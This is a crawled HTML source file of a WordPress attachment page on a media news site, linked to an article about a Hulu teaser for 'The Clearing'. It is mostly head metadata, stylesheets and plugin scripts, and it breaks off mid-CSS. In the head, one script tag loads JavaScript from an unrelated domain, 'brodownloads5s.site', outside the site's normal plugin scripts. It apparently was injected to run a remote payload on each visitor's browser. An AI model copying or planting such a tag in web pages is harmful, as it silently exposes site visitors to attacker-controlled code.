

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/hulu-releases-teaser-for-australian-cult-series-the-clearing/hulu-releases-teaser-for-the-clearing/
body_size: 19319
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
- Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/hulu-releases-teaser-for-australian-cult-series-the-clearing/hulu-releases-teaser-for-the-clearing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- Creative Media Times" />
	<meta property="og:url" content="https://creativemediatimes.com/hulu-releases-teaser-for-australian-cult-series-the-clearing/hulu-releases-teaser-for-the-clearing/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta property="article:modified_time" content="2023-04-20T05:22:04+00:00" />
	<meta property="og:image" content="https://creativemediatimes.com/hulu-releases-teaser-for-australian-cult-series-the-clearing/hulu-releases-teaser-for-the-clearing" />
	<meta property="og:image:width" content="486" />
	<meta property="og:image:height" content="688" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativemediatimes.com/hulu-releases-teaser-for-australian-cult-series-the-clearing/hulu-releases-teaser-for-the-clearing/","url":"https://creativemediatimes.com/hulu-releases-teaser-for-australian-cult-series-the-clearing/hulu-releases-teaser-for-the-clearing/","name":"- Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"primaryImageOfPage":{"@id":"https://creativemediatimes.com/hulu-releases-teaser-for-australian-cult-series-the-clearing/hulu-releases-teaser-for-the-clearing/#primaryimage"},"image":{"@id":"https://creativemediatimes.com/hulu-releases-teaser-for-australian-cult-series-the-clearing/hulu-releases-teaser-for-the-clearing/#primaryimage"},"thumbnailUrl":"https://creativemediatimes.com/wp-content/uploads/2023/04/Hulu-Releases-Teaser-for-The-Clearing.jpg","datePublished":"2023-04-20T05:21:49+00:00","dateModified":"2023-04-20T05:22:04+00:00","breadcrumb":{"@id":"https://creativemediatimes.com/hulu-releases-teaser-for-australian-cult-series-the-clearing/hulu-releases-teaser-for-the-clearing/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativemediatimes.com/hulu-releases-teaser-for-australian-cult-series-the-clearing/hulu-releases-teaser-for-the-clearing/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/hulu-releases-teaser-for-australian-cult-series-the-clearing/hulu-releases-teaser-for-the-clearing/#primaryimage","url":"https://creativemediatimes.com/wp-content/uploads/2023/04/Hulu-Releases-Teaser-for-The-Clearing.jpg","contentUrl":"https://creativemediatimes.com/wp-content/uploads/2023/04/Hulu-Releases-Teaser-for-The-Clearing.jpg","width":486,"height":688,"caption":"Hulu-Releases-Teaser-for-The-Clearing"},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/hulu-releases-teaser-for-australian-cult-series-the-clearing/hulu-releases-teaser-for-the-clearing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"Hulu Releases Teaser for Australian Cult Series “The Clearing”","item":"https://creativemediatimes.com/hulu-releases-teaser-for-australian-cult-series-the-clearing/"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fhulu-releases-teaser-for-australian-cult-series-the-clearing%2Fhulu-releases-teaser-for-the-clearing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fhulu-releases-teaser-for-australian-cult-series-the-clearing%2Fhulu-releases-teaser-for-the-clearing%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-981' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"87dd699a13","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"87dd699a13","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/media/19430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creativemediatimes.com/?p=19430' />
<style>
		#category-posts-19-internal ul {padding: 0;}
#category-posts-19-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-19-internal .cat-post-author {margin-bottom: 0;}
#category-posts-19-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-19-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-19-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-19-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-19-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-19-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-19-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-19-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-19-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-19-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-19-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-19-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-19-internal p {margin:5px 0 0 0}
#category-posts-19-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-19-internal .dashicons {vertical-align:middle;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-19-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-19-internal .cat-post-item img {margin: initial;}
#category-posts-18-internal ul {padding: 0;}
#category-posts-18-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-18-internal .cat-post-author {margin-bottom: 0;}
#category-posts-18-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-18-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-18-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-18-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-18-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-18-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-18-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-18-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-18-internal p {margin:5px 0 0 0}
#category-posts-18-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-18-internal .dashicons {vertical-align:middle;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-18-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-18-internal .cat-post-item img {margin: initial;}
#category-posts-6-internal ul {padding: 0;}
#category-posts-6-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-6-internal .cat-post-author {margin-bottom: 0;}
#category-posts-6-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-6-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-6-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-6-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-6-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-6-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-6-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-6-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-6-internal p {margin:5px 0 0 0}
#category-posts-6-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-6-internal .dashicons {vertical-align:middle;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-6-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-6-internal .cat-post-item img {margin: initial;}
#category-posts-17-internal ul {padding: 0;}
#category-posts-17-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-17-internal .cat-post-author {margin-bottom: 0;}
#category-posts-17-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-17-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-17-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-17-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-17-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-17-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-17-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
